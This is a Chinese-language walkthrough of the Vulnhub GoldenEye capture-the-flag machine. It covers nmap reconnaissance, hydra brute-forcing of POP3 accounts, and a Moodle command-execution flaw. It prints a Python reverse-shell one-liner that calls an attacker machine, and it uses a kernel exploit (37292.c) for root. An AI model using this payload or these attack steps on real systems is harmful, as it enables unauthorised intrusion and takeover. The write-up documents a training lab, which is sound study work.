Vulnhub-GoldenEye
一、信息收集
nmap探测:nmap -p 1-65535 -T4 -A -v 192.168.1.9
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=ubuntu
| Issuer: commonName=ubuntu
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-04-24T03:22:34
| Not valid after: 2028-04-21T03:22:34
| MD5: cd4a:d178:f216:17fb:21a6:0a16:8f46:c8c6
|_SHA-1: fda3:fc7b:6601:4746:96aa:0f56:b126:1c29:36e8:442c
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: GoldenEye Primary Admin Server
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: Apache/2.4.7 (Ubuntu)
55006/tcp open ssl/pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Issuer: commonName=localhost/organizationName=Dovecot mail server
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-04-24T03:23:52
| Not valid after: 2028-04-23T03:23:52
| MD5: d039:2e71:c76a:2cb3:e694:ec40:7228:ec63
|_SHA-1: 9d6a:92eb:5f9f:e9ba:6cbd:dc93:55fa:5754:219b:0b77
|_pop3-capabilities: AUTH-RESP-CODE UIDL RESP-CODES SASL(PLAIN) USER TOP PIPELINING CAPA
|_ssl-date: TLS randomness does not represent time
55007/tcp open pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Issuer: commonName=localhost/organizationName=Dovecot mail server
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2018-04-24T03:23:52
| Not valid after: 2028-04-23T03:23:52
| MD5: d039:2e71:c76a:2cb3:e694:ec40:7228:ec63
|_SHA-1: 9d6a:92eb:5f9f:e9ba:6cbd:dc93:55fa:5754:219b:0b77
|_ssl-date: TLS randomness does not represent time


|_pop3-capabilities: USER STLS AUTH-RESP-CODE UIDL RESP-CODES SASL(PLAIN) TOP PIPELINING CAPA访问主页提示/sev-home/目录是一个登录页面
查看源码发现terminal.js文件

在文件中发现两个账号和一个通过html加密过的密码

密码:InvincibleHack3r

通过boris账号登录成功
查看源码,拉到最下面还是看到了这两个账号

最开始用nmap扫描出了55007端口是pop3协议,把这两个账号写在一个txt文件中,使用hydra工具对这两个账号进行爆破:hydra 192.168.1.9 -s 55007 pop3 -L user.txt -P /usr/share/wordlists/fasttrack.txt -v

Natalya:bird Boris:secret1! 使用nc连接
user #登录账号
pass #登录密码
list #列出邮件
retr #查看邮件内容

查看第二个邮件内容发现账号密码还有域名和地址


更改hosts文件访问域名


访问域名目录地址是一个moodle系统

二、漏洞探测
使用前面在邮件中发现的账号登录
登录后在My profile->Messages 选择Recent conversations发现了新的账号

使用hydra对账号doak进行爆破,密码:goat

使用doak账号登录pop3,查看邮件发现了新的账号和密码

登录后放问My profile->My prlvate files中找到了s3cret.txt文件,文件中指出了一个图片地址

通过exiftool工具进行分析发现了一串base64编码,解码过后得到一串数字


使用admin登录成功
三、漏洞利用
moodle存在命令执行漏洞

利用漏洞反弹shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.10 ",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'在Settions->Server->System paths选择Path to aspell,编辑后点击保存


在kali上设置监听
在moodle中Navigation->Blogs->Add a new entry中标题和内容谁便写之后点击那个勾

成功反弹

四、权限提升

┌──(root?kali)-[/]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.10] from severnaya-station.com [192.168.1.9] 48551
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ uname -a

Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)

使用searchsploit工具查看Linux ubuntu 3.13.0版本的漏洞

因为靶机上面没有gcc编译器只有cc编译器,把脚本里的gcc改为cc
使用python开启http服务

靶机下载37292.c文件,执行文件生成exp脚本,执行脚本

提权成功

